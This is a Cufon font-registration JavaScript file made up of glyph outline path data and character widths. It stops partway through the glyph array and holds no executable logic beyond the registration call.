Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"160,-328r52,0r29,56r-40,0r-22,-24r-35,24r-44,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"108,-54v70,34,145,-33,123,-113xm210,-196v-70,-40,-151,33,-125,115xm291,-145v0,89,-59,146,-152,149v-32,0,-54,-10,-73,-23r-22,21r-53,0r51,-47v-12,-18,-18,-38,-18,-62v0,-89,59,-147,152,-149v32,-1,58,9,76,25r24,-23r53,0r-54,50v11,17,16,36,16,59","w":299},{"d":"72,-252r192,0r-14,50r-136,0r-15,54r121,0r-14,50r-120,0r-26,98r-56,0","w":238},{"d":"174,-328r52,0r29,56r-39,0r-22,-24r-35,24r-44,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"160,-278r46,21r-58,43r-46,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"84,-263r52,0r-13,49r-53,0xm161,-263r52,0r-13,49r-53,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"67,-254r130,0r-10,38r-130,0","w":180},{"d":"133,-278r46,21r-58,43r-46,0","w":180},{"d":"40,-257r48,-21r24,64r-38,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"166,-215v-22,-9,-49,-3,-52,22r47,0r-13,47r-45,0r-40,146r-55,0r40,-146r-23,0r12,-47r23,0v8,-56,54,-86,118,-67","w":147},{"d":"132,-315r48,-21r24,64r-38,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"164,-278r46,21r-58,43r-46,0xm15,6v12,9,35,11,42,-5r-24,-194r56,0r9,131r73,-131r59,0r-120,198v-17,41,-77,73,-124,40","w":213},{"d":"183,-133v1,-35,-41,-34,-79,-32r-20,77v49,3,98,-1,99,-45xm241,-138v0,84,-77,103,-170,98r-11,40r-56,0r68,-252r55,0r-9,37v70,-4,123,14,123,77","w":248},{"d":"202,-162v28,-52,145,-46,123,39r-32,123r-55,0r31,-123v3,-28,-39,-30,-52,-13v-26,34,-28,92,-44,136r-55,0v10,-42,25,-78,31,-123v4,-29,-38,-30,-51,-13v-26,34,-28,92,-44,136r-55,0r51,-193r55,0r-5,20v23,-31,92,-32,102,11","w":341},{"d":"128,-150v-45,0,-73,61,-46,97v38,30,88,-9,88,-56v0,-23,-18,-41,-42,-41xm121,-197v31,-2,47,13,60,32r8,-28r54,0r-70,265r-55,0r25,-93v-42,49,-135,18,-129,-58v5,-68,41,-114,107,-118","w":242},{"d":"33,-263r53,0r-13,49r-53,0xm111,-263r52,0r-13,49r-53,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"177,-32v-39,47,-168,53,-168,-30v0,-51,40,-71,92,-79r10,-25r37,0v-4,19,-2,44,-9,60v-36,4,-68,8,-72,37v5,38,65,18,81,1xm122,-252r59,0r-16,58r-58,0","w":195},{"w":108},{"d":"131,-150v-46,0,-74,59,-47,96v38,31,87,-7,87,-56v0,-25,-15,-40,-40,-40xm228,-114v-6,68,-41,114,-107,118v-31,2,-47,-13,-60,-32r-8,28r-54,0r70,-263r54,0r-24,91v42,-48,135,-19,129,58","w":242},{"d":"99,-227v-38,-3,-50,68,-8,68v39,3,50,-68,8,-68xm158,-200v-1,40,-26,69,-68,69v-36,0,-55,-20,-58,-55v-6,-76,128,-98,126,-14","w":160},{"d":"165,-291v-14,0,-20,12,-26,22r-28,-15v11,-23,26,-46,55,-48v22,-1,29,20,47,20v14,0,19,-11,25,-21r29,14v-11,23,-25,47,-55,48v-22,1,-30,-16,-47,-20xm72,-252r51,0r74,160r43,-160r54,0r-67,252r-47,0r-77,-165r-44,165r-55,0","w":282},{"d":"92,-257r48,-21r23,64r-37,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"4,-42r177,-161r-129,0r13,-49r205,0r-12,42r-177,161r135,0r-13,49r-210,0","w":248},{"d":"198,-77v2,98,-169,103,-203,33r41,-31v16,33,101,46,106,-3v3,-29,-36,-27,-68,-26r12,-46v36,1,75,1,77,-32v-9,-41,-72,-23,-89,1r-30,-35v34,-52,176,-60,176,25v0,38,-24,55,-57,65v19,8,34,23,35,49","w":223},{"d":"166,-278r46,21r-58,43r-46,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"30,-138r111,0r-14,53r-111,0","w":148},{"d":"161,-278r46,21r-58,43r-46,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"120,-315r48,-21r24,64r-38,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"160,-291v-14,0,-19,12,-25,22r-29,-15v11,-23,26,-46,55,-48v22,-1,29,20,47,20v14,0,20,-11,26,-21r28,14v-11,23,-25,47,-55,48v-22,0,-31,-16,-47,-20xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"87,-263r53,0r-13,49r-53,0xm165,-263r52,0r-13,49r-53,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"167,-129v44,10,48,85,8,108v-23,13,-53,24,-93,22r11,-43v34,1,60,-8,60,-38v0,-20,-17,-28,-42,-30r10,-36v29,-7,48,-18,50,-46v2,-28,-38,-35,-55,-17v-31,58,-41,141,-63,209r-54,0r49,-181v13,-49,37,-84,96,-84v47,0,78,22,78,68v0,39,-24,57,-55,68","w":227},{"d":"16,43r44,-47r41,0r-44,66","w":180},{"d":"86,-263r53,0r-14,49r-52,0xm163,-263r53,0r-14,49r-52,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"32,-193r55,0r0,117r68,-118r47,0r5,118r63,-117r55,0r-113,194r-49,0r-5,-118r-70,118r-49,0","w":308},{"d":"-22,36v28,-2,42,-13,47,-36r-22,0r15,-58r58,0v-14,56,-24,119,-94,116","w":114},{"d":"197,-336r46,21r-58,43r-46,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"161,-278r46,21r-58,43r-46,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"181,-80v0,-37,-60,-21,-95,-24r-15,55v44,-2,110,12,110,-31xm200,-181v0,-32,-54,-20,-87,-22r-14,53v41,-2,101,10,101,-31xm237,-77v0,97,-133,75,-233,77r68,-252v79,2,181,-16,183,62v0,35,-24,56,-54,62v20,10,36,23,36,51","w":258},{"d":"26,-79r135,-50r-108,-50r13,-49r154,76r-14,50r-194,76","w":230},{"d":"42,-287r46,0r75,333r-46,0","w":190},{"d":"136,-320r53,0r-13,48r-53,0xm213,-320r53,0r-13,48r-53,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"109,-5v-41,20,-102,6,-86,-54r24,-87r-23,0r12,-47r23,0r14,-49r54,0r-13,49r45,0r-12,47r-45,0r-24,89v0,19,31,11,43,6","w":149},{"d":"74,-100v-14,0,-19,11,-25,21r-29,-15v11,-23,26,-45,55,-47v23,-1,29,19,47,19v14,0,20,-11,26,-21r28,14v-11,23,-25,47,-55,48v-22,1,-29,-19,-47,-19","w":183},{"d":"85,-47v47,21,92,-22,81,-74xm148,-147v-46,-17,-87,23,-80,73xm207,-155v53,96,-68,203,-160,140r-18,17r-48,0r45,-41v-47,-97,68,-199,160,-140r17,-16r48,0","w":234},{"d":"177,-105r-11,-84r-55,84r66,0xm190,-303v-24,-2,-36,45,-7,46v26,2,36,-45,7,-46xm191,-323v45,0,50,60,19,77r39,246r-57,0r-8,-57r-107,0r-38,57r-60,0r173,-249v-22,-30,1,-74,39,-74"},{"d":"98,-257r49,-21r23,64r-38,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"33,-105r170,0r-13,50r-171,0xm58,-198r171,0r-14,49r-170,0","w":230},{"d":"179,-26v-20,17,-37,30,-72,30r-39,58r-41,-19r43,-44v-32,-12,-53,-40,-55,-82v-5,-102,140,-154,193,-71r-42,29v-25,-48,-97,-15,-97,42v0,47,60,50,81,22","w":201},{"d":"132,-320r52,0r-13,48r-53,0xm209,-320r52,0r-13,48r-53,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"82,-111v-3,52,45,76,95,58r-32,-44r46,-31r25,41v32,-40,19,-124,-47,-118v-54,5,-84,42,-87,94xm291,-145v0,44,-18,80,-43,104r20,27r-46,30r-16,-27v-80,38,-188,-1,-182,-96v5,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"136,-202v0,28,-35,89,28,78r-11,42v-95,-16,-33,114,-122,128v-12,2,-26,5,-42,5r-4,-37v38,-2,55,-16,58,-54v3,-40,18,-66,59,-68v-46,-3,-26,-54,-18,-85v-2,-20,-15,-25,-33,-31r18,-33v40,8,67,17,67,55","w":176},{"d":"155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"136,-315r48,-21r23,64r-37,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"84,-33r-66,0r10,-39r67,0r5,-22r-66,0r11,-39r51,0r-45,-119r60,0r30,93r81,-93r66,0r-110,119r52,0r-10,39r-66,0r-6,22r66,0r-10,39r-66,0r-9,33r-54,0","w":255},{"d":"39,-140r58,0r-16,57r-58,0","w":114},{"d":"72,-263r54,0r-70,263r-55,0","w":108},{"d":"77,-132v6,22,42,28,67,28v10,0,23,-6,23,-17v-7,-21,-42,-28,-67,-28v-10,0,-23,6,-23,17xm169,-83v36,39,-13,90,-67,86v-36,-3,-68,-12,-85,-33r34,-30v13,16,65,36,79,9v-19,-33,-104,-15,-104,-71v0,-29,21,-42,49,-48v-36,-39,12,-86,67,-86v37,0,68,12,84,33r-34,30v-11,-12,-30,-22,-53,-22v-19,0,-35,14,-17,23v30,17,96,14,96,61v0,29,-21,42,-49,48","w":227},{"d":"66,-252r61,0r-63,115r-28,0xm153,-252r61,0r-63,115r-28,0","w":190},{"d":"238,-34v-24,21,-50,39,-95,38v-72,-1,-119,-38,-119,-109v0,-109,110,-183,214,-137v17,8,30,22,40,39r-45,32v-15,-20,-29,-34,-62,-34v-54,0,-85,41,-89,97v-4,67,88,77,120,36","w":261},{"d":"0,-40r63,-62r-29,-57r44,-20v11,28,31,55,38,84r-85,84xm97,-40r63,-62r-29,-57r44,-20v11,28,31,55,38,84r-85,84","w":231},{"d":"146,-85v2,-35,-53,-39,-81,-25r-28,-22r39,-120r153,0r-13,49r-103,0r-14,42v59,-9,103,15,104,70v3,102,-158,124,-206,50r39,-33v21,35,107,41,110,-11","w":219},{"d":"55,-11v-12,-29,-28,-53,-38,-84r86,-84r31,29r-63,62r28,57xm153,-11v-12,-29,-29,-53,-39,-84r86,-84r31,29r-63,62r29,57","w":231},{"d":"211,-336r46,21r-58,43r-46,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"134,-336r46,21r-58,43r-46,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"221,-144v1,-51,-44,-62,-100,-58r-13,51r51,0r-14,49r-51,0r-14,52v81,4,140,-20,141,-94xm279,-146v-4,96,-71,145,-174,146r-93,0r27,-102r-30,0r13,-49r30,0r27,-101v107,-6,204,6,200,106","w":286},{"d":"89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"55,-320r53,0r-13,48r-53,0xm132,-320r53,0r-13,48r-53,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"160,-204r-116,0r13,-48r181,0r-11,42r-159,210r-65,0","w":219},{"d":"57,-5v-9,47,-47,73,-103,61r11,-43v21,7,34,-7,39,-25r49,-181r55,0xm70,-263r58,0r-13,49r-58,0","w":108},{"d":"0,0r62,-166r30,0r-28,166r-64,0xm71,-252r58,0r-15,58r-59,0","w":117},{"d":"58,-315r48,-21r24,64r-38,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"187,-336r46,21r-58,43r-46,0xm87,-99r-52,-153r62,0r29,104r87,-104r67,0r-138,158r-26,94r-55,0","w":234},{"d":"117,-136v-56,-5,-72,95,-11,94v58,6,73,-96,11,-94xm184,-223v51,81,35,233,-81,227v-54,-2,-87,-29,-89,-84v-3,-76,91,-123,148,-74r-24,-52r-48,18r-13,-27r49,-18r-14,-30r54,0r6,13r43,-16r12,27","w":229},{"d":"76,-101r-42,-92r59,0r21,54r45,-54r66,0r-91,98r43,95r-59,0r-22,-57r-49,57r-65,0","w":208},{"d":"168,-291v-14,0,-19,12,-25,22r-29,-15v11,-23,27,-46,56,-48v22,-1,29,20,47,20v14,0,19,-11,25,-21r29,14v-11,23,-25,47,-55,48v-22,1,-30,-20,-48,-20xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"131,-181v-44,2,-72,66,-38,97xm197,-55v-19,19,-51,32,-90,27r-12,30r-38,0r16,-39v-27,-13,-51,-40,-49,-80v3,-70,47,-112,123,-111r10,-26r38,0r-14,34v18,7,32,19,41,35r-41,29v-5,-8,-12,-15,-19,-19r-39,101v20,-1,32,-8,45,-18","w":210},{"d":"193,-170v0,-34,-41,-34,-79,-32r-21,77v49,2,100,-1,100,-45xm251,-175v-2,84,-77,104,-171,99r-20,76r-56,0r68,-252v87,-2,181,-6,179,77","w":244},{"d":"214,-144v1,-51,-44,-62,-100,-58r-41,152v81,5,139,-21,141,-94xm271,-146v-3,131,-122,155,-267,146r68,-252v106,-6,202,5,199,106","w":279},{"d":"181,-105r27,-99r-7,0r-79,99r59,0xm181,-252r221,0r-14,49r-126,0r-13,52r110,0r-14,48r-110,0r-14,54r128,0r-13,49r-183,0r15,-57r-85,0r-45,57r-60,0","w":380},{"d":"111,-278r46,21r-58,43r-46,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"153,-206v-62,0,-92,96,-61,147v56,41,109,-30,107,-93v-1,-33,-15,-54,-46,-54xm256,-152v0,85,-47,156,-135,156v-64,0,-99,-40,-99,-104v0,-85,47,-156,135,-156v64,0,99,40,99,104","w":262},{"d":"77,-252r116,0r-12,43r-63,0r-58,213r64,0r-11,43r-117,0","w":167},{"d":"177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"132,-320r53,0r-13,48r-53,0xm210,-320r52,0r-13,48r-53,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"81,-107v-3,57,64,74,110,51r12,-41r-56,0r13,-48r109,0r-35,126v-24,14,-54,23,-92,23v-70,-2,-115,-37,-118,-109v-6,-131,173,-200,260,-108r-41,37v-16,-15,-34,-32,-66,-30v-57,3,-93,41,-96,99","w":280},{"d":"-22,36v28,-2,42,-13,47,-36r-22,0r15,-58r58,0v-14,56,-24,119,-94,116xm54,-193r59,0r-16,58r-58,0","w":114},{"d":"81,-263r53,0r-13,49r-53,0xm158,-263r53,0r-13,49r-53,0xm15,6v12,9,35,11,42,-5r-24,-194r56,0r9,131r73,-131r59,0r-120,198v-17,41,-77,73,-124,40","w":213},{"d":"82,-111v-3,52,45,76,95,58r-32,-44r46,-31r25,41v32,-40,19,-124,-47,-118v-54,5,-84,42,-87,94xm291,-145v0,44,-18,80,-43,104r20,27r-46,30r-16,-27v-80,38,-188,-1,-182,-96v5,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"39,-140r58,0r-16,57r-58,0","w":114},{"d":"1,-39r126,-110r-94,0r12,-44r164,0r-11,39r-126,110r98,0r-12,44r-168,0","w":200},{"d":"135,-210v-53,-6,-69,82,-10,80v53,5,68,-81,10,-80xm226,-157v-2,101,-75,186,-183,153v-15,-4,-26,-14,-38,-24r32,-40v24,26,76,33,103,2v11,-11,19,-25,24,-41v-40,39,-140,22,-134,-50v5,-61,42,-99,105,-99v61,0,93,34,91,99","w":231},{"d":"96,-14v1,21,16,25,33,31r-18,34v-39,-9,-67,-18,-67,-55v0,-28,36,-90,-28,-78r11,-42v95,16,33,-114,122,-128v12,-2,26,-5,42,-5r4,36v-37,3,-55,17,-58,55v-3,40,-18,65,-59,67v45,4,27,54,18,85","w":176},{"d":"199,-182v-9,-28,-60,-29,-70,0v-4,12,-9,27,-13,40r83,0r-12,46r-83,0r-13,48r110,0r-13,48r-193,0r10,-36r30,-9r14,-51r-28,0r12,-46r28,0v12,-60,36,-115,105,-114v40,0,62,20,77,44","w":231},{"d":"93,-102r-65,0r13,-50r65,0r17,-64r52,0r-18,64r65,0r-13,50r-65,0r-17,65r-51,0","w":233},{"d":"207,-336r46,21r-58,43r-46,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"98,-228v-34,-3,-44,58,-8,59v32,2,43,-57,8,-59xm25,-123r100,0r-7,23r-100,0xm150,-205v6,68,-114,85,-113,12v-5,-68,113,-85,113,-12","w":144},{"d":"205,-171v1,-39,-52,-30,-91,-31r-19,72v49,0,108,5,110,-41xm263,-176v-2,55,-35,78,-81,90r43,86r-63,0r-39,-81r-42,0r-21,81r-56,0r68,-252v89,-1,193,-12,191,76","w":261},{"d":"46,-58r59,0r-16,58r-58,0xm35,-220v38,-48,168,-52,168,30v0,51,-40,71,-92,79r-11,25r-36,0v4,-19,2,-44,9,-60v36,-4,68,-8,72,-37v-5,-38,-65,-19,-81,-1","w":195},{"d":"72,-252r58,0r36,107r94,-107r64,0r-68,252r-56,0r44,-165r-100,108r-40,-106r-44,163r-56,0","w":312},{"d":"119,-320r52,0r-13,48r-53,0xm196,-320r52,0r-13,48r-52,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"-30,16r217,0r-11,42r-217,0","w":216},{"d":"85,-257r49,-21r23,64r-37,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"72,-252r55,0r-29,112r124,-112r75,0r-123,105r60,147r-61,0r-43,-113r-52,44r-18,69r-56,0","w":261},{"d":"232,-39v-20,24,-47,44,-89,43v-59,0,-90,-31,-98,-82r-36,0r9,-36r27,0v0,-9,3,-17,5,-25r-25,0r10,-36r26,0v16,-82,179,-118,209,-23r-48,24v-10,-43,-84,-39,-99,-1r69,0r-9,36r-74,0v-3,7,-5,16,-6,25r73,0r-10,36r-63,0v6,44,74,38,91,7","w":259},{"d":"104,-252r37,0r33,75r-35,0r-22,-43r-44,43r-43,0","w":180},{"d":"66,-252r61,0r-63,115r-28,0","w":102},{"d":"197,-287r51,0r-245,333r-52,0","w":190},{"d":"117,-233v-14,0,-19,11,-25,21r-29,-14v11,-23,26,-47,55,-48v23,-1,30,20,48,20v14,0,19,-11,25,-21r29,14v-11,23,-26,47,-55,48v-23,1,-30,-20,-48,-20xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"18,-58r58,0r-15,58r-58,0","w":114},{"d":"15,6v12,9,35,11,42,-5r-24,-194r56,0r9,131r73,-131r59,0r-120,198v-17,41,-77,73,-124,40","w":213},{"d":"119,-48v31,3,45,-37,14,-46xm132,-204v-34,-2,-44,36,-14,46xm208,-79v-2,54,-46,77,-102,79r-11,35r-37,0r12,-39v-31,-7,-55,-20,-72,-42r41,-34v13,15,28,25,46,30r17,-56v-31,-12,-60,-26,-60,-67v0,-53,45,-78,103,-79r6,-21r38,0r-8,26v24,6,41,18,56,32r-38,37v-10,-8,-20,-18,-33,-22r-16,54v30,13,60,25,58,67","w":228},{"d":"19,-58r58,0r-15,58r-59,0xm40,-86r28,-166r64,0r-61,166r-31,0","w":117},{"d":"18,-58r58,0r-15,58r-58,0xm54,-193r59,0r-16,58r-58,0","w":114},{"d":"131,-150v-46,0,-74,59,-47,96v38,31,87,-7,87,-56v0,-25,-15,-40,-40,-40xm121,4v-31,2,-47,-13,-60,-32r-23,86r-55,0r86,-321r55,0r-25,91v42,-48,135,-19,129,58v-6,68,-41,114,-107,118","w":242},{"d":"149,-100r18,-53r-52,0r-18,53r52,0xm33,-54r-29,0r12,-46r33,0r19,-53r-34,0r12,-46r38,0r18,-53r48,0r-19,53r53,0r18,-53r47,0r-18,53r30,0r-13,46r-33,0r-18,53r33,0r-12,46r-38,0r-18,54r-48,0r19,-54r-52,0r-19,54r-48,0","w":248},{"d":"26,-102r13,-50r195,-76r-15,53r-135,50r109,50r-13,49","w":230},{"d":"149,-106v14,-38,-31,-54,-51,-30v-27,33,-28,92,-44,136r-55,0r51,-193r55,0r-5,20v34,-43,127,-24,107,50v-11,42,-22,82,-32,123r-55,0","w":222},{"d":"53,-193r55,0r-52,193r-55,0xm71,-263r57,0r-13,49r-58,0","w":108},{"d":"70,-263r52,0r-13,49r-52,0xm147,-263r52,0r-13,49r-52,0","w":180},{"d":"208,-336r47,21r-58,43r-47,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"96,-85v-38,-4,-57,53,-10,51v21,-1,43,-11,55,-24v-1,-5,-2,-11,-2,-17v-14,-5,-27,-8,-43,-10xm275,-112v12,-40,-38,-53,-63,-29v-9,8,-16,17,-21,29r84,0xm186,-77v-1,43,62,46,87,22r25,34v-32,33,-129,35,-148,-12v-27,42,-145,60,-147,-15v-1,-68,80,-81,137,-61r3,-17v-2,-35,-66,-23,-88,-12r-9,-43v37,-16,117,-25,135,14v40,-48,153,-37,147,46v-1,16,-5,31,-10,44r-132,0","w":338},{"d":"72,-140r16,-40r-40,17r-8,-29r43,-6r-34,-27r21,-21r26,35r6,-44r29,8r-17,40r41,-16r8,29r-44,5r35,27r-22,22r-26,-35r-6,43","w":154},{"d":"127,-151v-41,-1,-71,51,-45,83v35,24,85,-7,84,-48v0,-22,-17,-34,-39,-35xm121,-197v31,0,47,15,59,34r8,-30r54,0r-56,199v-21,65,-144,63,-198,25r29,-37v29,24,106,33,121,-9v3,-8,7,-17,10,-26v-38,43,-137,29,-133,-42v3,-66,43,-114,106,-114","w":241},{"d":"131,-150v-46,0,-74,59,-47,96v38,31,87,-7,87,-56v0,-25,-15,-40,-40,-40xm121,4v-31,2,-47,-13,-60,-32r-23,86r-55,0r67,-251r55,0r-6,21v42,-48,135,-19,129,58v-6,68,-41,114,-107,118","w":242},{"d":"66,-72v1,43,93,40,93,-2v-1,-43,-94,-41,-93,2xm96,-179v0,18,18,29,40,29v21,0,41,-12,41,-31v1,-19,-17,-29,-39,-29v-21,0,-42,13,-42,31xm213,-71v-1,96,-199,103,-201,3v0,-43,30,-59,64,-68v-18,-8,-30,-26,-31,-49v0,-90,183,-98,184,-3v0,36,-25,56,-55,63v22,8,39,26,39,54","w":238},{"d":"128,-150v-45,0,-73,61,-46,97v38,30,88,-9,88,-56v0,-23,-18,-41,-42,-41xm143,-21v-42,49,-135,18,-129,-58v5,-68,41,-114,107,-118v31,-2,47,13,60,32r26,-98r55,0r-70,263r-55,0","w":242},{"d":"72,-252r51,0r74,160r43,-160r54,0r-67,252r-47,0r-77,-165r-44,165r-55,0","w":282},{"d":"76,-77v0,41,24,71,45,94r-34,34v-69,-39,-87,-167,-29,-233v27,-30,62,-59,105,-75r20,41v-55,28,-107,64,-107,139","w":160},{"d":"114,-233v-14,0,-19,11,-25,21r-29,-14v11,-23,25,-47,55,-48v23,-1,29,20,47,20v14,0,20,-11,26,-21r28,14v-11,23,-25,47,-55,48v-22,1,-29,-20,-47,-20xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"87,-99r-52,-153r62,0r29,104r87,-104r67,0r-138,158r-26,94r-55,0","w":234},{"d":"93,-328r51,0r30,56r-40,0r-22,-24r-35,24r-44,0xm75,-252r55,0r-68,252r-55,0","w":120},{"d":"75,-252r55,0r-68,252r-55,0","w":120},{"d":"179,-26v-20,18,-39,30,-74,30v-56,0,-87,-32,-90,-87v-6,-102,140,-154,193,-71r-42,29v-25,-48,-97,-15,-97,42v0,47,60,50,81,22","w":201},{"d":"238,-34v-24,22,-52,39,-98,38r-39,58r-41,-19r42,-44v-45,-14,-78,-47,-78,-104v0,-109,110,-183,214,-137v17,8,30,22,40,39r-45,32v-15,-20,-29,-34,-62,-34v-54,0,-85,41,-89,97v-4,67,88,77,120,36","w":261},{"d":"130,-271r51,0r30,57r-40,0r-22,-24r-35,24r-44,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"60,-67v5,34,53,29,80,10r-38,-54v-23,9,-39,21,-42,44xm167,-193v-6,-35,-54,-19,-52,8v1,11,3,19,10,28v21,-7,39,-13,42,-36xm176,-88v12,-12,21,-26,31,-41r33,24v-12,19,-25,36,-39,51r25,33r-41,26r-20,-28v-44,40,-160,39,-157,-41v2,-47,35,-65,72,-79v-33,-50,1,-117,67,-113v41,2,69,21,69,60v0,42,-33,57,-68,70","w":250},{"d":"124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"25,-73v23,41,94,23,95,-19r43,-160r57,0r-48,178v-9,81,-143,106,-186,35","w":207},{"d":"82,-111v-3,52,45,76,95,58r-32,-44r46,-31r25,41v32,-40,19,-124,-47,-118v-54,5,-84,42,-87,94xm291,-145v0,44,-18,80,-43,104r20,27r-46,30r-16,-27v-80,38,-188,-1,-182,-96v5,-89,59,-149,152,-149v70,0,115,42,